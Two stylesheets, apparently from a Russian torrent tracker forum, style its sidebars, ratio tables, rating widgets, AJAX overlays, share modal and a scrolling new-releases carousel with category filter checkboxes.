.blok .tc .rc .bc .lc .tl .tr .br {
  background: url(../images/css/br.png) bottom right no-repeat
}

.blok .tc .rc .bc .lc .tl .tr .br .bl {
  background: url(../images/css/bl.png) bottom left no-repeat;
  padding: 16px 20px
}

.allpreferences,
.allpreferences {
  width: 60px;
  height: 129px;
  float: right;
  margin-top: 6px;
}

/* ================================================================ *
     Page content
 * ================================================================ */
/* ---------------------------------- *
     Sidebar 1
 * ---------------------------------- */
#sidebar1 {
  margin-top: -8px;
  width: 240px;
  padding: 15px 6px 0 3px;
  vertical-align: top;
}

#sidebar1 h3 {
  padding: 0 0 4px 0;
  margin: 8px 0 2px 0;
  color: #333333;
  text-indent: 0.5em;
  background: transparent url(../images/css/hr200_ltr_gradient.jpg) no-repeat left bottom;
}

#sidebar1 h3 a {
  color: #333333;
}

#sidebar1 h5 {
  padding: 2px 4px 5px;
}

#sidebar1 ul {
  margin: 6px 0 0 10px;
}

#sidebar1 li {
  margin-bottom: 2px;
  margin-left: 14px;
}

#sidebar1 a {
  text-decoration: none;
  color: #005A88;
}

#user_ratio {
  padding: 2px 2px 2px 2px;
  margin-top: 4px;
  margin-bottom: 4px;
  height: 124px;
  width: 341px;
  background-image: url(../images/css/profile.png);
  background-position: left top;
  background-repeat: no-repeat;
}

/* User ratio */
#user_ratio td {
  padding: 0px 5px 0px 5px;
  font-size: 11px;
}

/* Main tracker categories list */
#tr_main_cats ul {
  list-style-image: url(../images/css/arrow1.gif);
}

#tr_main_cats li {
  margin-bottom: 3px;
  margin-left: 11px;
  font-size: 11px;
  font-weight: bold;
  line-height: 110%;
}

#author-rel a {
  color: #800000;
}

/* ================================================================ *
     Основной контент
 * ================================================================ */

/* ================================================================ *
     Картинки
 * ================================================================ */

img.pm_box_icon {
  width: 28px;
  height: 25px;
}

img.icon1 {
  width: 12px;
  height: 9px;
}

img.icon2 {
  width: 18px;
  height: 9px;
}

img.spacer {
  display: block;
  height: 1px;
}

/* ================================================================ *
     Подвал страницы
 * ================================================================ */
.bottom_info {
  font-size: 11px;
}

.copyright {
  font-size: 12px;
  color: #444444;
  letter-spacing: -1px;
}

.copyright a {
  text-decoration: none;
}

#timezone {
  float: right;
  text-align: right;
  white-space: nowrap;
  font-size: 10px;
  line-height: 110%;
  color: #333333;
}

.tz_time {
  font-family: "Courier New", Courier, monospace;
  font-size: 11px;
}

#f_icons_legend {
  margin: 4px auto;
}

/* ================================================================ *
     Оценки и рейтинги
 * ================================================================ */
/* Стили для рейтингов и слайдеров */
.scrollable_rate {
  float: left;  
}

/* отключённая навигационная кнопка */
a.disabled {
  visibility:hidden !important;    
} 

.headerrr {
  background:#cce2fe;
}

.plus1 {
  width:110px;
  float:left;
  padding:10px;
}

.minus1 {
  margin-left:130px;
  padding:10px;
}

.plus {
  width:110px;
  float:left;
  padding:10px;
  height:200px;
}

.minus {
  margin-left:130px;
  padding-left:10px;
  padding-right:10px;
  margin-top:10px;
  margin-bottom:10px;
  border-left:1px solid #d1e5ff;
  height:200px;
  width:110px;
}

.rate1 {
  width:260px; 
  height:300px;
  display:none;
  position: fixed;
  left: 50%;
  background:#000;
  font:12px Verdana,Arial,sans-serif;
  border-radius: 5px;
  border: 3px solid #000;
}

.rate a:hover, .rate1 a:visited {
  color:#005A88;
  text-decoration:underline !important;
}

.close {
  position:absolute;
  right:5px;
  top:5px;
}

.scrollable_rate {
  /* required settings */
  position:innershager;
  overflow:hidden;
  width: 260px;
  height:300px;
}

.scrollable_rate .items {
  /* this cannot be too large */
  width:20000em;
  position:absolute;
}

.itemsdiv {
  float:left;
}

.innershager {
  position: absolute;
  background:url(../images/css/backg.gif) repeat-x scroll 0 -6px #DFEBFB;
  border-radius: 5px;
}

.friend_m {
  background-color: #edffec !important;
}

.new_mess_m {
  background-color: #CDEB8B !important;
  border-radius: 10px;
  -moz-border-radius: 10px 10px 10px 10px;
  padding: 10px;
}

.ui-slider {
  bottom:10px;
  margin-left:15px;
  position:absolute;
  text-align:left;
  width:230px;
}

/* ================================================================ *
     Ajax
 * ================================================================ */
body > div.body_op {
  filter: alpha(opacity=40);
  -moz-opacity: .40;
  opacity: .40;
  z-index: 10000;
  width: 100%;
  height: 100%;
  min-width: 100%;
  min-height: 100%;
  background-color: #000;
  position: fixed;
  top: 0px;
  left: 0px;
  cursor: progress;
}

var.ajax-params {
  display: none;
}

body > div#ajax-loading, div#ajax-error {
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  opacity: 1;
  position: fixed;
  z-index: 11000;
  display: none;
  width: 100px;
  height: 100px;
  background: #fff url(../images/css/indicator-waitanim.gif) no-repeat center center;
  border: 1px dashed #000;
  cursor: wait;
}

#ajax-error {
  position: fixed;
  right: 3px;
  top: 0px;
  z-index: 7000;
  display: none;
}

/*
#ajax-loading td,*/
#ajax-error td {
  font-size: 11px;
  font-weight: bold;
  white-space: nowrap;
  padding: 3px 4px 4px 4px;
  border: 1px solid #2E8B57;
  color: #FFF5EE;
  background: #2E8B57;
}

/*
#ajax-loading td.icon {
  width: 12px; height: 12px;
  background: #EFEFEF url(../images/css/loading.gif) no-repeat center center;
}
*/
#ajax-error {
  background: #8B0000;
  color: #F5F5F5;
  border: 0px;
  padding: 4px;
  white-space: nowrap;
  overflow: auto;
}

.editable-container {
  cursor: pointer;
}

.editable-container:hover {
  background: #E8E9F8;
}
/* 
.loading-1 {
  background: transparent url(../images/css/loading_1.gif) no-repeat left center;
  padding-left: 22px;
}
 */
/* ================================================================ *
     Treeview, TableSorter
 * ================================================================ */
.treeview, .treeview ul {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 14px;
  line-height: 14px;
}

.treeview ul {
  margin-top: 4px;
}

.treeview .hitarea {
  background: url(../images/css/treeview-default.gif) -64px -25px no-repeat;
  width: 16px;
  height: 16px;
  margin-left: -16px;
  float: left;
  cursor: pointer;
}

/* fix for IE6 */
* html .hitarea {
  display: inline;
  float: none;
}

.treeview li {
  margin: 0;
  padding: 1px 0 1px 16px;
}

.treeview span {
  padding-left: 3px;
  display: block;
}

.treeview a.selected {
  background-color: #eee;
}

#treecontrol {
  margin: 1em 0;
  display: none;
}

.treeview .hover {
  color: red;
  cursor: pointer;
}

.treeview li {
  background: url(../images/css/treeview-default-line.gif) 0 0 no-repeat;
}

.treeview li.collapsable, .treeview li.expandable {
  background-position: 0 -176px;
}

.treeview .expandable-hitarea {
  background-position: -80px -3px;
}

.treeview li.last {
  background-position: 0 -1766px
}

.treeview li.lastCollapsable, .treeview li.lastExpandable {
  background-image: url(../images/css/treeview-default.gif);
}

.treeview li.lastCollapsable {
  background-position: 0 -111px
}

.treeview li.lastExpandable {
  background-position: -32px -67px
}

.treeview div.lastCollapsable-hitarea, .treeview div.lastExpandable-hitarea {
  background-position: 0;
}

/* Tablesorter */
.tablesorter u {
  display: none;
}

.tablesorter .header {
  cursor: pointer;
  white-space: nowrap;
}

.tablesorter .tbs-text {
  padding-bottom: 1px;
}

.headerSortUp .tbs-text, .headerSortDown .tbs-text {
  border-bottom-width: 2px;
  border-bottom-style: solid;
}

.tbs-icon {
  padding-left: 8px;
  background-image: url(../images/css/tbl_sort_bg.gif);
  background-repeat: no-repeat;
  background-position: 0 50%;
}

.headerSortUp .tbs-icon {
  background-image: url(../images/css/tbl_sort_asc.gif);
}

.headerSortDown .tbs-icon {
  background-image: url(../images/css/tbl_sort_desc.gif);
}

/* ================================================================ *
     Разное
 * ================================================================ */
.sf {
  padding-left: 20px !important;
}

.jumpbox {
  margin: 6px 0;
  text-align: right;
  white-space: nowrap;
}

.attachrow {
  font-size: 11px;
  border: 1px #A5AFB4 solid;
}

.attachheader {
  font-size: 11px;
  border: 1px #A5AFB4 solid;
  background: #D1D7DC;
}

.attachtable {
  font-size: 12px;
  border: 1px #A5AFB4 solid;
  border-collapse: collapse;
}

.ann {
  font-size: 13px;
  text-align: center;
  color: #993300;
  font-weight: bold;
}

.clickable {
  cursor: pointer;
}

.folded, .folded2 {
  /* display: block; */
  background: transparent url(../images/css/icon_plus_1.gif) no-repeat left center;
  padding-left: 14px;
}

.unfolded, .unfolded2 {
  display: block;
  background: transparent url(../images/css/icon_minus_1.gif) no-repeat left center;
  padding-left: 14px;
}

.folded2 {
  background-image: url(../images/css/icon_plus_2.gif);
}

.unfolded2 {
  background-image: url(../images/css/icon_minus_2.gif);
}

.warnColor1 {
  color: #993300;
}

.warnColor2 {
  color: #FF0000;
}

.warnBorder1 {
  border: 1px solid #A52A2A;
}

.warningBox1 {
  border: 1px solid #A52A2A;
  color: #993300;
  padding: 12px;
}

.warningBox2 {
  color: #993300 !important;
  background: #FFD9B2;
  border: 2px solid #CC6600;
  padding: 8px;
}

/* Кнопка запроса на фатсид */
.fat-seed-btn {
  color: rgb(153 45 45) !important;
  font-weight: 500;
  transition: color 0.2s ease;
}

.fat-seed-btn:hover {
  color: rgb(204 0 0) !important;
}

/* Ссылка на непроверенные раздачи для модераторов */
.unmoderated-link {
  color: #d64545 !important;
  text-decoration: none !important;
  font-weight: bold;
}

.unmoderated-link:hover {
  color: #aa3030 !important;
  text-decoration: underline !important;
}

/* ================================================================ *
     Shortcuts
 * ================================================================ */
.spacer_0, .spacer_2, .spacer_4, .spacer_6, .spacer_8, .spacer_10, .spacer_12 {
  font-size: 0px;
  line-height: 0px;
}

.spacer_0 {
  height: 0px;
}

.spacer_2 {
  height: 2px;
}

.spacer_4 {
  height: 4px;
}

.spacer_6 {
  height: 6px;
}

.spacer_8 {
  height: 8px;
}

.spacer_10 {
  height: 10px;
}

.spacer_12 {
  height: 12px;
}

.pad_0, .pad_0 td, td.pad_0 {
  padding: 0;
}

.pad_2, .pad_2 td, td.pad_2 {
  padding: 2px;
}

.pad_4, .pad_4 td, td.pad_4 {
  padding: 4px;
}

.pad_6, .pad_6 td, td.pad_6 {
  padding: 6px;
}

.pad_8, .pad_8 td, td.pad_8 {
  padding: 8px;
}

.pad_10, .pad_10 td, td.pad_10 {
  padding: 10px;
}

.pad_12, .pad_12 td, td.pad_12 {
  padding: 12px;
}

.pad_14, .pad_14 td, td.pad_14 {
  padding: 14px;
}

.pad_16, .pad_16 td, td.pad_16 {
  padding: 16px;
}

.mrg_0 {
  margin: 0 !important;
}

.mrg_2 {
  margin: 2px !important;
}

.mrg_4 {
  margin: 4px !important;
}

.mrg_6 {
  margin: 6px !important;
}

.mrg_8 {
  margin: 8px !important;
}

.mrg_10 {
  margin: 10px !important;
}

.mrg_12 {
  margin: 12px !important;
}

.mrg_14 {
  margin: 14px !important;
}

.mrg_16 {
  margin: 16px !important;
}

.lh_100 {
  line-height: 100%;
}

.lh_110 {
  line-height: 110%;
}

.lh_120 {
  line-height: 120%;
}

.lh_150 {
  line-height: 150%;
}

.wAuto {
  width: auto !important;
}

/* widthAuto */
.w50 {
  width: 50% !important;
}

.w60 {
  width: 60% !important;
}

.w70 {
  width: 70% !important;
}

.w80 {
  width: 80% !important;
}

.w85 {
  width: 85% !important;
}

.w90 {
  width: 90% !important;
}

.w95 {
  width: 95% !important;
}

.w100 {
  width: 100% !important;
}

.border {
  border-style: solid;
  border-color: #CDD5D8;
}

.bw_T {
  border-width: 1px 0px 0px 0px !important;
}

.bw_TR {
  border-width: 1px 1px 0px 0px !important;
}

.bw_TRB {
  border-width: 1px 1px 1px 0px !important;
}

.bw_TRBL {
  border-width: 1px 1px 1px 1px !important;
}

.bw_TB {
  border-width: 1px 0px 1px 0px !important;
}

.bw_TBL {
  border-width: 1px 0px 1px 1px !important;
}

.bw_TL {
  border-width: 1px 0px 0px 1px !important;
}

.bw_TRL {
  border-width: 1px 1px 0px 1px !important;
}

.bw_R {
  border-width: 0px 1px 0px 0px !important;
}

.bw_RB {
  border-width: 0px 1px 1px 0px !important;
}

.bw_RBL {
  border-width: 0px 1px 1px 1px !important;
}

.bw_RL {
  border-width: 0px 1px 0px 1px !important;
}

.bw_B {
  border-width: 0px 0px 1px 0px !important;
}

.bw_BL {
  border-width: 0px 0px 1px 1px !important;
}

.bw_L {
  border-width: 0px 0px 0px 1px !important;
}

.bCenter {
  margin-left: auto !important;
  margin-right: auto !important;
}

/* blockCenter */
.bLeft {
  margin-right: auto !important;
}

.block {
  display: block;
}

.bold {
  font-weight: bold;
}

.bRight {
  margin-left: auto !important;
}

.clear {
  clear: both;
  height: 0;
  font-size: 0px;
  line-height: 0px;
  overflow: hidden;
}

.clearB {
  clear: both;
}

.floatL {
  float: left;
}

.floatR {
  float: right;
}

.hidden {
  display: none;
}

.inline {
  display: inline;
}

.normal {
  font-weight: normal;
}

.nowrap {
  white-space: nowrap !important;
}

.wrap {
  white-space: normal !important;
}

.strike {
  text-decoration: line-through;
}

.tCenter {
  text-align: center !important;
}

/* textCenter */
.tLeft {
  text-align: left !important;
  word-spacing: 0.1em; 
  font-weight: 600;
}

.tRight {
  text-align: right !important;
}

.vBottom {
  vertical-align: bottom !important;
}

.vTop {
  vertical-align: top !important;
}

table.ratio_cp {
  background: #F9F9F9;
  border: 1px solid #A5AFB4;
  border-collapse: separate;
  Width: 500px;
}

table.ratio_cp th, table.ratio_cp td {
  padding: 2px 6px;
  text-align: center;
  white-space: nowrap;
  font-size: 14px;
}

table.ratio_cp th {
  color: #000000;
}

table.ratio_cp td {
  padding: 2px 4px;
}

table.ratio_cp u, table.ratio_cp li, table.ratio_cp ul, table.ratio_cp span {
  text-align: left;
  position: left;
}

.poster {
  margin: 3px 4px 0;
  padding: 0 2px;
  width: 99%;
  background: #F5F5F5;
  border: solid #CFD4D8;
  border-width: 1px 0px;
  border-radius: 15px;
}

#rating li {
  margin: 0 0 0 0 !important;
}

/* TP 1.0 fix */
#rating ul {
  margin: 0 0 0 0 !important;
}
/* TP 1.0 fix */

/* ======= STAR-RATER ======== */
.star-rating,
.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus,
.star-rating .current-rating {
  background: url(../images/css/star.gif) left -1000px repeat-x;
}

.star-rating {
  position: relative;
  width: 125px;
  height: 25px;
  overflow: hidden;
  list-style: none;
  margin: 0;
  padding: 0;
  background-position: left top;
}

.star-rating li {
  display: inline;
}

.star-rating a,
.star-rating .current-rating {
  position: absolute;
  top: 0;
  left: 0;
  text-indent: -1000em;
  height: 25px;
  /*line-height:25px;*/
  outline: none;
  overflow: hidden;
  border: none;
}

.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus {
  background-position: left bottom;
}

.star-rating .current-rating {
  z-index: 1;
  background-position: left center;
}

.inline-rating {
  display: -moz-inline-block;
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: middle;
}

.small-star {
  width: 85px;
  height: 15px;
}

.small-star,
.small-star a:hover,
.small-star a:active,
.small-star a:focus,
.small-star .current-rating {
  background-image: url(../images/css/star_small.gif);
  /*line-height: 15px;*/
  height: 15px;
}

/* ======= /STAR-RATER ======== */

.stata-table {
  Margin-bottom: 2px !important;
  height: 120px;
  width: 333;
  BackGround-Image: url(../images/css/profile.png);
  BackGround-position: center center;
  BackGround-Repeat: repeat-x;
}

.stata-table_park {
  Margin-bottom: 2px !important;
  height: 120px;
  width: 333;
  BackGround-Image: url(../images/css/profile_park.png);
  BackGround-position: center center;
  BackGround-Repeat: repeat-x;
}

.poller {

  padding: 0 10%;
  width: 50%;
  margin: 0 auto;
  Border-color: #A7A7A7 !important;
  Border-style: solid !important;
  Border-width: 2px !important;
  BackGround-color: #EEEFF0 !important;
  Margin-top: 10px !important;
  Margin-bottom: 10px !important;
  border-radius: 15px;
}

.up_round {
  border-radius: 8px 8px 0 0;
}

.nav_cater {
  height: 28px;
  background: #006699 url(../images/css/cellpic3.gif) repeat-x;
  color: #FFFFFF;
}

.headfon {
  background: #006699 url(../images/css/headfon.png) repeat-x;
}

.profile_table {
  margin: 0 auto;
}

.profile_td_left {
  padding-top: 5px !important;
}

#profile-nav2 a:link, #profile-nav2 a:visited, #profile-nav2 a:active {
  display: inline;
  padding: 0;
  margin: 0;
  color: #000;
  font-size: 13px;
  font-weight: bold;
  line-height: 28px;

}

#profile-nav2 ul {
  margin: 0 auto;
  display: inline;

}

#profile-nav2 li {
  display: inline;
  list-style: none;
  line-height: 0px;
  font-size: 0.9em;
  margin: 0 auto;
  width: 200px;
}

#profile-nav2 a:link, #profile-nav2 a:visited, #profile-nav2 a:active {

  margin: 0 auto;
  padding: 0 5px;
  text-decoration: none;
}

.sel_prof {
  background: linear-gradient(to bottom, #CCCCCC, #DDDDDD) repeat scroll 0 0 transparent !important;
  border: 1px solid #DDDDDD !important;
  cursor: pointer;
}

.prof_td_right {

  padding: 10px 10px 10px 10px;
}

.absmiddle {
  vertical-align: middle;
}

/* Таймер золота/серебро */
#cd {
  font-size: 10pt;
  font-weight: bold;
}

.my_link {
  color: #006699;
  text-decoration: underline !important;
  cursor: pointer;
}

.my_link:hover {
  color: #DD6900;
  text-decoration: underline !important;
}

.forum_icon_read {
  width: 35px;
  height: 35px;
  margin: 0 auto;
  background: url(../images/css/folder_big.gif) no-repeat 50% 50%;
}

.forum_icon_unread {
  width: 35px;
  height: 35px;
  margin: 0 auto;
  background: url(../images/css/folder_new_big.gif) no-repeat 50% 50%;
}

.forum_icon_read_sm {
  height: 9px;
  width: 12px;
  margin-right: 1px;
  background: url(../images/css/icon_minipost.gif) no-repeat 50% 50%;
}

.forum_icon_unread_sm {
  height: 9px;
  width: 12px;
  margin-right: 1px;
  background: url(../images/css/icon_minipost_new.gif) no-repeat 50% 50%;
}


/* Стили для кнопки ВК vk_post */
a.vk-share {
  border: 1px solid #9DACCC;
  border-radius: 3px;
  bottom: 13px;
  color: #006699;
  cursor: pointer;
  font-size: 11px;
  font-weight: bold;
  height: 16px !important;
  margin-bottom: -6px;
  padding: 4px 4px 5px;
  position: relative;
  text-decoration: none !important;
  white-space: nowrap;
  width: 90px !important;
}

a.vk-share:hover, a.vk-share:active, a.vk-share:focus {
  color: #006699 !important;
  font-size: 11px;
  font-weight: bold;
  opacity: 1 !important;
  text-decoration: none !important;
}

/* Модальное окно vk_post */
.vk-modal { 
  display: none;
  position: fixed; 
  left: 0; 
  top: 0; 
  width: 100%; 
  height: 100%; 
  background: rgba(0,0,0,0.5); 
  z-index: 1000;
}

.vk-modal-content { 
  background: white; 
  padding: 15px; 
  max-width: 320px; 
  margin: 10% auto; 
  text-align: center; 
  border-radius: 8px; 
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2); 
}

.time-buttons { 
  display: flex; 
  flex-wrap: wrap; 
  justify-content: center; 
  gap: 8px;
  margin-bottom: 10px;
}

.time-btn { 
  padding: 8px 12px;
  border: 1px solid #ccc; 
  background: #f5f5f5; 
  cursor: pointer;
  border-radius: 4px;
  font-size: 14px;
}

.time-btn:hover { 
  background: #ddd; 
}

#manual-time { 
  width: 80%; 
  padding: 6px;
  font-size: 14px;
  text-align: center;
  margin-bottom: 10px;
}

.vk-modal-actions { 
  display: flex; 
  justify-content: center; 
  gap: 10px;
}

.vk-modal-actions button { 
  padding: 6px 12px; 
  border: none; 
  background: #007bff; 
  color: white; 
  cursor: pointer;
  border-radius: 4px;
}

.vk-modal-actions button:hover { 
  background: #0056b3; 
}

#cancel-time { 
  background: #dc3545; 
}

#cancel-time:hover { 
  background: #a71d2a; 
}

.vk-modal-content h3 {
  margin-bottom: 15px;
}

/* Стили для тега pre */
pre, .pre {
  font-family: Consolas, "Courier New", monospace;
  font-size: 14px;
  border: 1px solid #CDD5D8;
  background: #F5F5F5;
  padding: 4px;
  margin: 10px 0;
  max-width: 100%;
  overflow: auto;
  white-space: pre-wrap;
  word-wrap: break-word; 
  box-sizing: border-box; 
  word-spacing: normal;
}

/* Стили для постеров */
img.poster {
  max-height: 650px !important;
  width: auto !important;
  float: right;
  margin: 0 0 10px 15px; 
}

img.glossy.iradius20.horizontal { /* Для обратной совместимости старых постеров (не удалять) */
  max-height: 650px !important;
  width: auto !important;
  float: right;
  margin: 0 0 10px 15px; 
}

/* Для скрытия окна предов */
.none { 
  display: none !important;
}

/* ================================================================ *
     Стили для меню "Перейти к разделу"
 * ================================================================ */

/* Основные стили меню навигации */
#fs-nav .b { 
  font-weight: 500; 
  display: block;
  border-radius: 3px;
  transition: all 0.2s ease;
}

/* Hover-эффект для категорий */
#fs-nav .b:hover {
  background: #5487ce;
  color: #ffffff;
  cursor: pointer;
}

#fs-nav li, #fs-nav-close { 
  cursor: pointer; 
}

#fs-nav-list { 
  border: 3px double #9AA7AD; 
  background: #EFEFEF; 
  padding: 5px; 
  max-height: 500px; 
}

#fs-sel-cat { 
  min-width: 250px; 
}

/* ================================================================ *
     Поле поиска
 * ================================================================ */
#search-text {
  width: 180px;
}

@media screen and (min-width: 1920px) {
  #search-text {
    width: 270px;
  }
}

--- FILE ---
content_type: text/css
request_url: http://tapochek.net/css/lenta.css?v=1756500392
body_size: 3105
content:
/* ********************************
      CSS для ленты новинок *
******************************** */

/* Основной контейнер ленты */
.lenta-container {
    margin-bottom: 20px;
    position: relative;
}

/* Скрываем фильтры до их полной инициализации */
.lenta-category-filter:not(.initialized) {
    visibility: hidden;
}

/* Стили для состояния загрузки и фильтрации */
#thumbs.filtering {
    position: relative;
    min-height: 143px;
}

#thumbs.filtering:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.5);
    z-index: 1;
}

/* Основные стили ленты */
.lenta_scrollable div.scrollable {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 143px;
    float: left;
    scrollbar-width: none; /* Firefox */
    -ms-overflow-style: none; /* IE и Edge */
}

.lenta_scrollable div.scrollable::-webkit-scrollbar {
    display: none; /* Chrome, Safari и Opera */
}

.lenta_scrollable #thumbs {
    position: absolute;
    width: 20000em;
    clear: both;
}

/* Стили для миниатюр */
.lenta_scrollable #thumbs div {
    float: left;
    width: 110px;
    height: 135px;
    color: #fff;
    cursor: pointer;
    padding: 3px;
}

.lenta_scrollable #thumbs div.hover {
    background-color: #D0DFEF;
}

.lenta_scrollable #thumbs div.active {
    background-color: #6699CC;
    cursor: default;
}

/* Стили для изображений */
.lenta_scrollable #thumbs img.lenta-thumb {
    opacity: 1;
    transition: opacity 0.3s ease, transform 0.3s ease;
    border-radius: 10px;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.5); /* Увеличиваю глубину тени c 0.4 до 0.5 и размер с 4px/8px до 6px/12px */
    position: relative;
}

.lenta_scrollable #thumbs img.lenta-thumb:hover {
    transform: translateY(-3px); /* Небольшой эффект поднятия при наведении */
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.6); /* Увеличиваю тень при наведении для соответствия */
}

/* Стили для баннера 4K Ultra HD */
.load-local {
    position: relative;
}

.load-local .quality-banner {
    position: absolute;
    top: 3px;
    font-weight: bold;
    font-size: 14px;
    color: white;
    text-shadow: 
        -1px -1px 0 #000,  
        1px -1px 0 #000,
        -1px 1px 0 #000,
        1px 1px 0 #000,
        0 0 4px rgba(0,0,0,0.8);
}

/* Стили для кнопок навигации */
.lenta_scrollable a.prev,
.lenta_scrollable a.next {
    cursor: pointer;
    height: 30px;
    width: 30px;
    display: inline-block;
    margin: 0 3px;
    background: #ffffff;
    border: 2px solid #1F527B;
    border-radius: 50%;
    position: absolute;
    text-indent: -9999px;
    transition: all 0.3s ease;
    top: 90px; /* Позиционируем кнопки по центру */
    z-index: 100;
}

.lenta_scrollable a.prev {
    left: 5px;
    display: none; /* Кнопка влево изначально скрыта */
}

.lenta_scrollable a.next {
    right: 5px;
}

.lenta_scrollable a.prev:hover,
.lenta_scrollable a.next:hover {
    background: #1F527B;
    border-color: #1F527B;
}

.lenta_scrollable a.prev::before,
.lenta_scrollable a.next::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 8px;
    height: 8px;
    border-style: solid;
    border-width: 2px 2px 0 0;
    transition: all 0.3s ease;
}

.lenta_scrollable a.prev::before {
    transform: translate(-25%, -50%) rotate(-135deg);
    margin-left: -1px;
    border-color: #1F527B;
}

.lenta_scrollable a.next::before {
    transform: translate(-75%, -50%) rotate(45deg);
    margin-left: 1px;
    border-color: #1F527B;
}

.lenta_scrollable a.prev:hover::before,
.lenta_scrollable a.next:hover::before {
    filter: brightness(10); 
}

.lenta_scrollable a.disabled {
    visibility: hidden !important;
}

/* Стили для фильтра категорий */
.lenta-category-filter {
    background: #f8f8f8;
    border: 1px solid #d1d1d1;
    border-radius: 6px;
    margin-bottom: 5px;
    padding: 3px 5px; /* Уменьшаем отступы */
    width: 99%;
    text-align: center;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
}

.filter-checkboxes {
    display: flex;
    flex-wrap: wrap;
    gap: 5px; /* Уменьшаем промежуток между чекбоксами */
    justify-content: center;
}

/* Стили для кастомных чекбоксов */
.cat-checkbox {
    display: inline-flex;
    align-items: center;
    background: #ffffff;
    border: 1px solid #dddddd;
    border-radius: 4px; /* Увеличиваем радиус скругления */
    padding: 2px 6px 2px 2px; /* Увеличиваем внутренние отступы */
    cursor: pointer;
    transition: all 0.3s ease;
    position: relative;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
    letter-spacing: -0.01em;
    font-size: 14px; /
}

.cat-checkbox:hover {
    background: #f5f5f5;
    border-color: #bbbbbb;
    box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}

/* Скрываем стандартный чекбокс */
.cat-checkbox input[type="checkbox"] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

/* Создаем кастомный чекбокс */
.cat-checkbox .checkbox-custom {
    display: inline-block;
    width: 16px; 
    height: 16px;
    margin-right: 5px; 
    background-color: white;
    border: 1px solid #ccc;
    border-radius: 3px;
    position: relative;
    transition: all 0.3s ease;
}

/* Галочка кастомного чекбокса */
.cat-checkbox input[type="checkbox"]:checked ~ .checkbox-custom::after {
    content: "";
    position: absolute;
    display: block;
    left: 5px; 
    top: 2px; 
    width: 4px; 
    height: 9px; 
    border: solid #1F527B;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
    transition: all 0.2s ease;
}

/* Стили для активного состояния */
.cat-checkbox input[type="checkbox"]:checked ~ .checkbox-custom {
    background-color: #e6f0ff;
    border-color: #1F527B;
}

.cat-checkbox input[type="checkbox"]:checked + span {
    font-weight: 700;
    color: #1F527B;
}

/* Анимация при наведении на чекбокс */
.cat-checkbox:hover .checkbox-custom {
    border-color: #1F527B;
}

/* Название категорий жирнее */
.cat-checkbox span:last-child {
    font-weight: 600;
}

.no-items-message {
    text-align: center;
    font-style: italic;
    color: #666;
    padding: 50px 0;
}

/* Стили для контейнера ленты */
.lenta_scrollable .poster {
    position: relative;
    background: #f8f8f8;
    border: 1px solid #d1d1d1;
    margin: 0 7px 0 7px; /* Уменьшаю отступ снизу с 5px до 0 */
    padding: 10px;
    border-radius: 6px;
    width: 99%;
}

/* Стили для подсказок */
.cluetip-jtip {
    background-color: transparent;
}

.cluetip-jtip #cluetip-outer {
    border: 2px solid #ccc;
    position: relative;
    background-color: #fff;
}

.cluetip-jtip h3#cluetip-title {
    margin: 0 0 5px;
    padding: 2px 5px;
    font-size: 16px;
    font-weight: normal;
    background-color: #ccc;
    color: #333;
}

.cluetip-jtip #cluetip-inner {
    padding: 0;
    display: inline-block;
    width: 100%;
    min-width: 200px;
    box-sizing: border-box;
}

/* Стили для изображения в подсказке */
.poster-preview {
    margin-bottom: 0; 
    text-align: center;
    width: 100%;
    padding: 10px; 
    box-sizing: border-box;
}

.poster-preview img {
    width: auto;
    max-width: 100%; 
    border: none; 
    border-radius: 6px; 
    box-shadow: 0 2px 8px rgb(0, 0, 0); 
    display: block;
    margin: 0 auto;
}

/* Стили для информационных блоков в подсказке */
.poster-info {
    padding: 6px 10px; 
    font-size: 15px;
    color: #555; 
    border-bottom: 1px solid #c9c9c9; 
    background-color: transparent; 
    width: 100%;
    box-sizing: border-box;
    text-align: left;
}

.poster-info:last-child {
    border-bottom: none; 
}

.poster-info b {
    color: #000000; 
}

/* Заголовок подсказки */
.tooltip-header {
    font-weight: 600; 
    font-size: 16px; 
    margin-bottom: 0; 
    padding: 7px 10px; /* Отступы */
    background: #e7e6e6; /* Фон для заголовка */
    border-bottom: 1px solid #9c9c9c; /* Разделитель */
    border-radius: 8px 8px 0 0; /* Скругление только верхних углов */
    color: #000000;
    text-align: center; 
    width: 100%;
    box-sizing: border-box;
}

/* Анимация для кнопки "предыдущий" */
@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

@keyframes fadeOut {
    from { opacity: 1; }
    to { opacity: 0; }
}

.lenta_scrollable a.prev.fade-in {
    display: inline-block !important;
    animation: fadeIn 0.3s forwards;
}

.lenta_scrollable a.prev.fade-out {
    animation: fadeOut 0.3s forwards;
}

/* Visibility helpers */
.load-local.hidden {
    display: none !important;
}

.load-local.visible {
    display: block !important;
}

/* Стили для подсказок */
.tooltip-container {
    /* display: none; убрано */
    position: absolute; /* Меняем с fixed на absolute для корректного позиционирования при прокрутке */
    z-index: 1000; 
    max-width: 320px; 
    background-color: #ffffff; 
    border: 1px solid #000000; /* Рамка */
    border-radius: 8px; 
    box-shadow: 0 5px 15px rgba(0,0,0,0.15); 
    opacity: 0;
    visibility: hidden;
    transform: translateY(10px);
    transition: opacity 0.2s ease-out, transform 0.2s ease-out, visibility 0.2s;
    pointer-events: none;
    max-height: 90vh; 
}

.tooltip-container.tooltip-visible {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    pointer-events: auto;
}

.tooltip-body {
    padding: 0; /* Убираем внутренние отступы, так как элементы будут иметь свои */
}

.tooltip-big-img {
    max-width: 300px;
    max-height: 400px;
